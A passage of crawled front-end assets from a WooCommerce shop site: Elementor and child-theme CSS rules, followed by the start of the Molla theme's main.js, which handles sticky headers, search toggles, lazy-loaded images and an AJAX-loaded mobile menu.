50px;--row-gap:50px;--column-gap:50px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-61450 .elementor-element.elementor-element-772cfc61 img{width:100%;}.elementor-61450 .elementor-element.elementor-element-5b344340{text-align:justify;color:#324A6D;font-family:"Poppins", Jost;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-61450 .elementor-element.elementor-element-19523d36{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:100px 100px;--row-gap:100px;--column-gap:100px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-61450 .elementor-element.elementor-element-2c7aad7c{text-align:center;}.elementor-61450 .elementor-element.elementor-element-2c7aad7c .elementor-heading-title{font-family:"Poppins", Jost;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:var( --e-global-color-secondary );}.elementor-61450 .elementor-element.elementor-element-bbd5062{--item-display:flex;--read-more-alignment:1;--grid-row-gap:80px;--grid-column-gap:60px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-61450 .elementor-element.elementor-element-bbd5062:after{content:"0.8";}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__thumbnail__link{width:100%;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__meta-data span + span:before{content:"•";}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__card{border-width:0px;border-radius:0px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__meta-data{padding:10px 0px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title, .elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title a{color:var( --e-global-color-3531112 );font-family:"Poppins", Jost;font-size:17px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title{margin-bottom:8px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__read-more{color:#606060;}.elementor-61450 .elementor-element.elementor-element-bbd5062 a.elementor-post__read-more{font-family:"Poppins", Jost;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:underline;line-height:1em;letter-spacing:0px;word-spacing:0em;}@media(max-width:991px){.elementor-61450 .elementor-element.elementor-element-3e8256b6 .elementor-heading-title{font-size:45px;}.elementor-61450 .elementor-element.elementor-element-6c5a83bd{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-61450 .elementor-element.elementor-element-5b344340{font-size:14px;}.elementor-61450 .elementor-element.elementor-element-19523d36{--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-61450 .elementor-element.elementor-element-2c7aad7c .elementor-heading-title{font-size:45px;}.elementor-61450 .elementor-element.elementor-element-bbd5062{--grid-row-gap:71px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 a.elementor-post__read-more{font-size:14px;}}@media(min-width:768px){.elementor-61450 .elementor-element.elementor-element-1990d38d{--content-width:970px;}.elementor-61450 .elementor-element.elementor-element-6c5a83bd{--content-width:970px;}.elementor-61450 .elementor-element.elementor-element-19523d36{--content-width:970px;}}@media(max-width:991px) and (min-width:768px){.elementor-61450 .elementor-element.elementor-element-1990d38d{--content-width:620px;}.elementor-61450 .elementor-element.elementor-element-6c5a83bd{--content-width:100%;}.elementor-61450 .elementor-element.elementor-element-19523d36{--content-width:100%;}}@media(max-width:767px){.elementor-61450 .elementor-element.elementor-element-1990d38d{--content-width:100%;}.elementor-61450 .elementor-element.elementor-element-3e8256b6 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-61450 .elementor-element.elementor-element-6c5a83bd{--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-61450 .elementor-element.elementor-element-5b344340{text-align:justify;}.elementor-61450 .elementor-element.elementor-element-19523d36{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:35%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-61450 .elementor-element.elementor-element-2c7aad7c .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-61450 .elementor-element.elementor-element-bbd5062{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-61450 .elementor-element.elementor-element-bbd5062:after{content:"0.5";}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__thumbnail__link{width:100%;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title, .elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title a{font-size:18px;line-height:1.1em;}.elementor-61450 .elementor-element.elementor-element-bbd5062 .elementor-post__title{margin-bottom:9px;}}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-4648.css?ver=1768567333
body_size: 119
content:
.elementor-4648 .elementor-element.elementor-element-d2e2abb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:50px;--padding-bottom:50px;--padding-left:100px;--padding-right:100px;}.elementor-4648 .elementor-element.elementor-element-d2e2abb:not(.elementor-motion-effects-element-type-background), .elementor-4648 .elementor-element.elementor-element-d2e2abb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-4648 .elementor-element.elementor-element-86c6a9e{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon-box-title{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon-box-description{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-e309bad{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-e309bad .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-e309bad .elementor-icon-box-description{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-4c9d0fc .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc .elementor-icon-box-description{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/themes/molla-child/style.css?ver=6.8.3
body_size: 2636
content:
/*
Theme Name: Molla Child
Theme URI: https://molla.org/
Author: D-THEMES
Author URI: https://molla.org/about-me/
Description: Molla Responsive WordPress + eCommerce Theme.
Version: 1.0
Template: molla
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/
@import url('/wp-content/themes/molla/assets/css/frontend/theme.css?ver=1.3.2');  
/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.woocommerce-breadcrumb .breadcrumb a, .woocommerce-breadcrumb .breadcrumb {
    color: black;
}
.woocommerce-breadcrumb .breadcrumb .breadcrumb-delimiter i:first-child {
    margin-right: 0;
}
.breadcrumb-delimiter i {
    color: #7AB51D;
}
.woocommerce-breadcrumb .breadcrumb .breadcrumb-delimiter i:last-child {
    margin-left: -7px;
}
h2.product_title.entry-title {
    color: #7AB51D;
	text-transform: uppercase;
}
.single table.variations tr {
    display: block;
}
.woocommerce-variation-add-to-cart .quantity label {
    display: none;
}
.woocommerce div.product form.cart div.quantity {
    display: inline-block;
    height: 40px;
	margin-bottom: 0;
}
.woocommerce div.product form.cart button.single_add_to_cart_button {
    height: 40px;
    margin-top: -2px;	
}
.single_variation_wrap .price {
    margin-bottom: 2rem;
}
.single_variation_wrap .woocommerce-variation-description, .single_variation_wrap .woocommerce-variation-availability {
    display: none;
}
.single_variation_wrap .woocommerce-variation.single_variation[style*="display: none"] + .woocommerce-variation-add-to-cart {
    margin-top: 3rem;
}
.widget .widget-title {
    text-transform: none;
}
.woocommerce-category-description h1.title {
    color: #7AB51D;
    font-size: 4rem;
}
.woocommerce-category-description {
    margin-bottom: 3rem;
}
.sidebar .widget:not(:first-of-type) {
    border-top: 0;
}
.sidebar h3.widget-title {
    color: #7AB51D;
}
.widget .widget-title:after {
    color: #7AB51D;
	font-weight: bold;
    font-size: 1.5rem;
}
.widget .widget-title:before {
    content: '';
    border-bottom: 2px solid #7AB51D;
    width: 95%;
    height: 2px;
    position: absolute;
    bottom: -5px;
}
.sidebar .widget {
    padding-top: 0;
}
.btn-cart.product_type_variable:before {
    content: '';
}

}
.btn-more {
    text-transform: none;
    border: 0;
    color: #7AB51D;
    padding: 0;
    margin-top: 2rem;
    font-weight: bold;
}
.btn-more:hover, .btn-more:active, .btn-more:focus {
    background: 0;
    color: #7AB51D!important;
}
.btn-more span {
    font-size: 1.9rem;
}
.btn-more i:before {
    font-weight: bold;
    top: 2.5px;
    position: relative;
}
.product .product-action a.btn-product {
    color: #fff;
    background-color: #a6c76c;
}
.product h3.woocommerce-loop-product__title.product-title a {
    font-weight: bold;
}
span.productCode {
    color: #858889;
    font-size: 13px;
	display: none;
}
.woocommerce-second-description h1,.woocommerce-second-description h2, .woocommerce-second-description h3,.woocommerce-second-description h4{
	color: #7AB51D;
}
.tab-w{
	margin: 0;
}
#customLoginRequired .customLoginText,#customLoginRequired .createAccount,#customLoginRequired .createAccount a{
	color: #666666;
}
#customLoginRequired > .bloc-cart-load > .product-add-to-cart > .customLoginButton:not(:hover){
	color: #90b948 !important;
	border-color: #90b948;
}
.bellows.bellows-skin-blue-material {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-item>.bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-ancestor>.bellows-target {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0>.bellows-target:hover {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-custom-content {
    color: #777;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-active>.bellows-target {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0>.bellows-target .bellows-subtoggle {
    background: transparent;
}
.bellows .bellows-nav .bellows-subtoggle {
    width: 50px;
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 15px!important;
}
span.bellows-target-description.bellows-target-text {
    display: none!important;
}
.bellows .bellows-nav .bellows-menu-item-has-children>.bellows-target {
    padding-right: 50px!important;
}
.bellows {
    margin: 0;
}
.woocommerce-second-description {
    padding-top: 15px;
}
.bellows-current-menu-item > a > span {
    color: #7ab51d!important;
}
#redsys_payment_form .button-alt{
	border: 1px solid #ef837b;
	color:#ef837b;
}
#redsys_payment_form .button-alt:hover{
	color: white;
}

/* MANUEL */

/* Base */
html .page-content {
	margin-top: 0 !important;
	padding-bottom: 0 !important;
}
[id*='gutenberg-block-'] {
		margin-bottom: 0;
}
/* Header */
.menu-vertical .cat-offers a {
	background-color: #f9f9f9;
	font-weight: 500;
	color: #333;
}
.menu .mmenu-with-banner > ul {
	padding-right: 0;
}
@media screen and (max-width: 1119px) {
	.header .divider {
		display: none;
	}
}

/* Footer */
@media screen and (max-width: 991px) {
	.footer .footer-left {
		flex-flow: column;
	}
	.footer-center,
	.footer-left .footer-menu {
		order: -1;
	}
	.footer-center {
		margin-top: 0;
	}
	.footer-menu {
		margin-bottom: 1rem;
	}
}
.footer .menu a:before {
	display: none;
}
.footer .menu li + li {
	margin-top: 4px;
}
.footer .widget-title {
	margin-bottom: 1.9rem;
}
.footer-left {
	display: flex;
	align-items: center;
}
.footer-menu {
	display: flex;
	align-items: center;
	margin: 0 0 0 6px;
}
@media (max-width: 991px) {
	.footer-menu {
		margin: 0 0 1rem;
	}
}
.footer-menu li {
	position: relative;
}
.footer-menu li a {
		box-shadow: 0 1px 0 #b5b5b5;
}
.footer-menu li + li{
	margin-left: 2.1rem;
}
.footer-menu li + li:before {
	content: '';
	display: inline-block;
	width: 1px;
	height: 1.2rem;
	position: absolute;
	left: -1.1rem;
	top: 50%;
	margin-top: -.6rem;
	background-color: #b5b5b5;
}
.footer-main .widget {
	margin-bottom: 2rem;
}
.footer .footer-copyright {
	font-size: 14px;
	text-align: center;
}

/* Products */
.products .product-wrap .product .price {
	color: #333;
}
.product-wrap:hover {
	z-index: 2;
}
.product .product-label {
		text-transform: uppercase;
}
.products .product .btn-product {
		text-transform: capitalize;
}

/* Posts */ 
.post .read-more {
		font-size: 15px;
}

/* Pages */
.sidebar .yith-woo-ajax-reset-navigation>* {
		padding-top: 3px;
}
.sidebar .widget.yith-woo-ajax-reset-navigation>* {
		margin-bottom: 2.5rem;
}
.shop-table-wrapper,
.dashboard-wrap {
    position: relative;
}
.shop-table-wrapper:before,
.dashboard-wrap:before {
	content: '';
	position: absolute;
	left: -999px;
  right: -999px;
  bottom: 0;
  height: 1px;
  background-color: #ebebeb;
}
.related.products {
	margin-bottom: 3rem;
}
@media (min-width: 1024px){
.footer-main .container-fluid {
    padding-left: 0;
    padding-right: 0;
		}
.footer-main {padding-top: 40px}
	.woocommerce-product-gallery .owl-stage-outer {height: 383px !important} 
		.woocommerce-product-gallery #product-zoom-gallery {height: 136px !important}
}
.footer-main .wp-block-image {text-align: center}
.footer-main {background: #222222;}
.page-content {padding-bottom: 0}
.menu-skin1 li >a {color: #333; font-size: 1.5rem}
.menu-skin1 >.menu-item >a {font-size: 1.3rem}

.footer-bottom , .footer.divider-active .footer-bottom  {background: black !important}
@media (max-width:585px){
	#main .wpcf7-form .formFooter button.wpcf7-submit{
			float: none!important;
    		display: block;
    		margin-top: 10px;
    		margin-left: auto;
    		margin-right: auto;		
	}
}
@media (max-width:400px){
	#main .wpcf7-form .formFooter button.wpcf7-submit{
		width:100%!important;		
	}
}
#main .wpcf7-form .formFooter button.wpcf7-submit {float: none !important; margin-top:10px}
.product-media img {height: 100% !important; object-fit: cover !important}
.wpml-ls-current-language .wpml-ls-native {display: none !important}

#submit_redsys_payment_form {background-color: #ef837b !important;     min-width: 300px;
    margin-right: 20px;
    margin-bottom: 50px;color: white !important}
.swatch-naranja-fluorescente {}
.swatch-azul-fluorescente-ca, .swatch-azul-fluorescente-en {background-color: #1aa1fd !important;
    color: rgba(26,161,253,0.5);}
/* Mobile Optimierung */
@media screen and (max-width: 1024px){.woocommerce-breadcrumb {display: none !important}
}

/* New nicer Productview */
.single-product .accordion h2  {display: block !important; font-size: 18px}
.single-product .accordion {border: none !important}
.single-product .product-details-accordion .card {display: none}
.single-product .collapse:not(.show) {display: block !important}
.single-product .tab-w .collapsed {margin-bottom:10px !important}
.single-product .card-sm {padding: 10px; background: #f6f6f6; margin-bottom: 10px !important; display: block !important}

footer {margin-top:20px !important}

html .sub-menu .wpml-ls-native {display: inline-block !important; padding-left: 10px;}
.sidebar .widget .widget-title {display: none !important; height: 0 !important; border: none !important} 
#yith-woo-ajax-navigation-6 {
    border-top: 0  !important; border: none !important
} 

.sidebar .widget:not(:first-of-type) {
    border-top: none !important;
}

.wt-related-products .product-cat, .wt-related-products .star-rating {display: none !important}
.wt-related-products .product-media img {min-height: 185px !important}
.woocommerce form .form-row .optional {
    visibility: hidden !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/themes/molla/assets/js/main.js?ver=1.5.9
body_size: 142628
content:
// Main Js File

var Molla = [];

if ( window.NodeList && !NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

( function ( $ ) {
	'use strict';
	function molla_filter( func_name, args ) {
		var events = $._data( $( document )[ 0 ], 'events' );
		if ( events[ func_name ] ) {
			return events[ func_name ][ 0 ].handler.call( args );
		}
		return args[ 0 ];
	}

	var size_tab_active = false,
		sticky_header_height = 0,
		sticky_offset_top = 0,
		ajax_filter_cat_content = {},
		desktop_width = 992,
		tablet_width = 768,
		mobile_width = 576,
		mobile_menu_load = true,
		skrollr_id = '';

	var gutterWidth;
	if ( $( 'header .container' ).length ) {
		gutterWidth = parseInt( $( 'header .container' ).css( 'padding-right' ) );
	} else if ( $( 'header .container-fluid' ).length ) {
		gutterWidth = parseInt( $( 'header .container-fluid' ).css( 'padding-right' ) );
	} else {
		gutterWidth = 20;
	}

	var self = Molla = {
		initialised: false,
		mobile: false,
		init: function () {
			if ( !this.initialised ) {
				this.initialised = true;
			} else {
				return;
			}

			if ( $.fn.lazyload ) {
				var lazy_options = {
					effect: 'fadeIn',
					data_attribute: 'src',
					effect_speed: 400,
					load: function () {
						self.afterImgLoaded( $( document.body ), $( this ) );
					}
				};
				$( '.owl-carousel' ).on(
					'initialized.owl.carousel resized.owl.carousel',
					function ( e ) {
						if ( $( this ).find( '.owl-item.cloned' ).length ) {
							$( this ).find( '.molla-lazyload, .molla-lazyload-back' ).filter(
								function () {
									if ( $( this ).data( '_lazyload_init' ) ) {
										return false;
									}
									return true;
								}
							).data( '_lazyload_init', 1 ).map(
								function () {
									$( this ).lazyload( lazy_options );
								}
							);
						}
					}
				);
			}

			// Molla functions
			self.headerHeight();
			self.stickyHeaderHeight();
			self.searchToggle();
			self.noLink();
			self.stickyHeader();
			self.dropdownToggle();
			self.mobileMenu();
			self.sidebarTitle();
			self.sidebarCtrl();
			self.magnificPopup();
			self.requiredFields();
			self.sectionScrolling();
			self.productSlide();
			self.priceSlider();
			self.resetShopAttrs();
			self.quantityInputs();
			self.stickySidebarInit();
			self.owlCarousels();
			self.checkoutInput();
			self.isotopeInit();
			self.productImageZoom();
			self.countDown();
			self.countTo();
			self.reviewLink();
			self.scrollTo();
			self.scrollToTop();
			self.layoutForm();
			self.sizeGuide();
			self.commentRecommend();
			self.googleMap();
			self.quickView();
			self.carouselDot();
			self.parallaxCtrl();
			self.floatingElements();
			self.lazyloadImg();
			self.lazyloadMenu();
			self.checkPopupExists();
			self.fitVid();
			self.add_to_cart_sticky();
			self.loadResizeAfter();
			self.wc_fragments_refreshed();
			self.refreshCartFragment();
			self.miniCartUpdate();
			self.cartCanvasToggle();
			self.ajax_cart_loaded();
			self.ajax_load();
			self.ajax_login_form();
			self.ajax_login_form_submit();
			self.countUpdatedCtrl();
			self.tabCtrl();
			self.productSelect();
			self.productOrder();
			self.preOrder();
			self.windowEvents();
			self.productTotalSales();
			self.progressInit();
			self.productGallery();
			self.singleProduct( $( '.single-products' ) );
			self.appearAnimate( '.elementor-widget-molla_banner .banner-elem, .elementor-widget-molla_banner .banner-content' );
			setTimeout( function () {
				function stopDrag( e ) {
					$( e.target ).closest( '.product-intro .owl-carousel' ).length && e.stopPropagation();
				}
				$( '.single-products.owl-carousel .single-product-widget' ).each( function () {
					this.addEventListener( 'mousedown', stopDrag );
					if ( 'ontouchstart' in document ) {
						this.addEventListener( 'touchstart', stopDrag, { passive: true } );
					}
				} )

				self.productSingle( '.product-intro' );
			} )


			$( document.body ).on( 'adding_to_cart', function ( e, $btn, data ) {
				data.quantity = $btn.closest( '.product' ).find( '.qty' ).val();
			} );
		},
		requestTimeout: function ( fn, delay ) {
			var handler = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame;
			if ( !handler ) {
				return setTimeout( fn, delay );
			}
			var start, rt = new Object();

			function loop( timestamp ) {
				if ( !start ) {
					start = timestamp;
				}
				var progress = timestamp - start;
				progress >= delay ? fn.call() : rt.val = handler( loop );
			};

			rt.val = handler( loop );
			return rt;
		},
		getScrollbarWidth: function () {
			return window.innerWidth - document.body.clientWidth;
		},
		calcDesktopWidth: function () {
			desktop_width = 992 - self.getScrollbarWidth();
		},
		headerHeight: function () {
			return $( 'header:not(.fixed-header)' ).outerHeight();
		},
		stickyHeaderHeight: function () {
			$( '.sticky-wrapper' ).each(
				function () {
					var $sticky_header = $( this ).find( '.sticky-header' );
					$sticky_header.addClass( 'fixed' );
					sticky_header_height += $sticky_header.outerHeight();
					$sticky_header.removeClass( 'fixed' );
				}
			)
			sticky_offset_top = sticky_header_height + ( 'undefined' == typeof $( '#wpadminbar' ).outerHeight( true ) ? 0 : $( '#wpadminbar' ).outerHeight( true ) );
		},
		calcMegamenuPosition: function () {
			if ( $( window ).width() < 992 ) {
				$( '.menu .megamenu > .sub-menu' ).each(
					function () {
						$( this ).css( 'max-width', '' ).css( 'margin-left', '' );
					}
				);
				return;
			}

			// category dropdown menu
			$( '.menu-vertical .megamenu > .sub-menu' ).each(
				function () {
					var $this = $( this ),
						outerWidth = $this.outerWidth(),
						$dropdown_menu = $this.closest( '.menu-vertical' ),
						offset = ( $dropdown_menu.offset().left + $dropdown_menu.outerWidth() + outerWidth ) - ( $( window ).width() - parseInt( $( '.page-wrapper' ).css( 'margin-right' ) ) - gutterWidth );
					$this.css( 'max-width', outerWidth - offset + 'px' );
				}
			)

			// general menu
			$( '.menu:not(.menu-vertical) .megamenu > .sub-menu' ).each(
				function () {
					var $this = $( this ),
						left = $this.offset().left,
						outerWidth = $this.outerWidth(),
						offset = ( left + outerWidth ) - ( $( window ).width() - parseInt( $( '.page-wrapper' ).css( 'margin-right' ) ) - gutterWidth );

					if ( ( parseInt( $this.css( 'margin-left' ) ) < 0 || offset > 0 ) && left > gutterWidth ) {
						$this.css( 'margin-left', -offset + 'px' );
					} else {
						$this.css( 'max-width', outerWidth - offset + 'px' );
					}
				}
			);
		},
		searchToggle: function () {
			// Header Search Toggle

			$( 'body' ).on(
				'click',
				'.header .search-toggle',
				function ( e ) {
					$( '.header .search-wrapper' ).toggleClass( 'show' );
					$( this ).toggleClass( 'active' );
					$( '.header .search-wrapper' ).find( 'input' ).focus();
					e.preventDefault();
				}
			);

			$( 'body' ).on(
				'click',
				function ( e ) {
					if ( $( '.header .search-wrapper' ).hasClass( 'show' ) ) {
						$( '.header .search-wrapper' ).removeClass( 'show' );
						$( '.header .search-toggle' ).removeClass( 'active' );
						$( 'body' ).removeClass( 'is-search-active' );
					}
				}
			);

			$( 'body' ).on(
				'click',
				'.header-search',
				function ( e ) {
					e.stopPropagation();
				}
			);

			$( 'body' ).on(
				'click',
				'.top-menu > li > a',
				function ( e ) {
					e.preventDefault();
				}
			)
		},
		noLink: function () {
			// header no link
			$( 'body' ).on(
				'click',
				'.no-link > a',
				function () {
					return false;
				}
			)
		},
		stickyHeader: function () {
			// Sticky header
			var $header = $( '.header' );
			var height = $header.height(),
				sticky_offset = 0,
				active_toggle = 0;

			// get sticky offset
			if ( $header.data( 'stickyOffset' ) ) {
				sticky_offset = parseInt( $header.data( 'stickyOffset' ) );
			}

			if ( $( '.custom-header' ).length && $( '.custom-header .sticky-header' ).length ) {
				$( '.custom-header .sticky-header' ).wrap( '<div class="sticky-wrapper"></div>' );
			}

			$( window ).on(
				'load scroll resize',
				function () {
					height = $( 'header' ).height() + sticky_offset;
					if ( $( '.sticky-header' ).length && $( window ).width() >= desktop_width ) {
						if ( $( window ).scrollTop() > height ) {
							$( '.sticky-header' ).each(
								function () {
									if ( !$( this ).hasClass( 'fixed' ) ) {
										var $this = $( this );
										$this.closest( '.sticky-wrapper' ).height( $this.outerHeight() + 'px' );
										if ( !$this.hasClass( 'fixed' ) ) {
											active_toggle = $this.find( '.dropdown-menu-wrapper.open-toggle' ).hasClass( 'show' );
										}
										$this.addClass( 'fixed' );
										$( 'body' ).hasClass( 'home' ) && $this.find( '.dropdown-menu-wrapper.open-toggle' ).removeClass( 'show' );
									}
								}
							)
						} else {
							$( 'body' ).hasClass( 'home' ) && $( '.dropdown-menu-wrapper.open-toggle' ).each(
								function () {
									var $this = $( this );
									if ( active_toggle ) {
										$this.closest( '.sticky-header' ).hasClass( 'fixed' ) && $this.addClass( 'show' );
									}
								}
							);

							$( '.sticky-header' ).removeClass( 'fixed' );
							$( '.sticky-header' ).css( 'top', '' );
						}
						var sticky_height = 'undefined' == typeof $( '#wpadminbar' ).height() ? 0 : $( '#wpadminbar' ).height();
						var z_index = $( '.sticky-header.fixed' ).css( 'z-index' );
						var $last_sticky = $( '.sticky-header.fixed' );
						$( '.sticky-header.fixed' ).each(
							function () {
								$last_sticky = $( this );
								if ( !sticky_height ) {
									sticky_height = 0;
								}
								$( this ).css( 'top', sticky_height + 'px' );
								sticky_height += $( this ).outerHeight();
								$( this ).css( 'z-index', z_index );
								z_index--;
							}
						)
						$last_sticky.parent().siblings( '.sticky-wrapper' ).find( '.sticky-header.fixed' ).css( 'box-shadow', 'none' );
					}
				}
			)
		},
		dropdownToggle: function () {
			$( '.dropdown-menu-wrapper.open-toggle>.dropdown-toggle' ).on(
				'click',
				function ( e ) {
					$( this ).parent().toggleClass( 'show' ).data( 'closable', true );
					e.preventDefault();
					e.stopPropagation();
				}
			);

			$( 'body' ).on(
				'click',
				function () {
					$( '.dropdown-menu-wrapper.open-toggle.show' ).each(
						function () {
							var $this = $( this );
							$this.data( 'closable' ) && $this.removeClass( 'show' );
						}
					);
				}
			)
		},
		mobileMenu: function () {

			// Mobile Menu Toggle - Show & Hide
			$( '.mobile-menu-toggler' ).on(
				'click',
				function ( e ) {
					if ( mobile_menu_load ) {
						$( '.mobile-menu-container' ).addClass( 'molla-loading' );
						$.ajax(
							{
								type: 'POST',
								url: theme.ajax_url,
								data: {
									action: "molla_load_mobile_menus",
									nonce: theme.nonce,
								},
								success: function ( response ) {
									$( '.mobile-menus' ).append( response );

									// Add Mobile menu icon arrows to items with children
									$( '.mobile-menus' ).find( 'li' ).each(
										function () {
											var $this = $( this );

											if ( $this.find( 'ul' ).length ) {
												$(
													'<span/>',
													{
														'class': 'mmenu-btn'
													}
												).appendTo( $this.children( 'a' ) );
											}
										}
									);

									$( 'body' ).addClass( 'mmenu-loaded' );
									$( '.mobile-menu-container' ).removeClass( 'molla-loading' );
								}
							}
						);

						mobile_menu_load = false;
					}
					$( 'body' ).toggleClass( 'mmenu-active' );
					$( this ).toggleClass( 'active' );
					e.preventDefault();
				}
			);

			$( '.mobile-menu-overlay, .mobile-menu-close' ).on(
				'click',
				function ( e ) {
					$( 'body' ).removeClass( 'mmenu-active' );
					$( '.menu-toggler' ).removeClass( 'active' );
					e.preventDefault();
				}
			);

			// Mobile Menu toggle children menu
			$( 'body' ).on(
				'click',
				'.mmenu-btn',
				function ( e ) {
					var $parent = $( this ).closest( 'li' ),
						$targetUl = $parent.find( 'ul' ).eq( 0 );

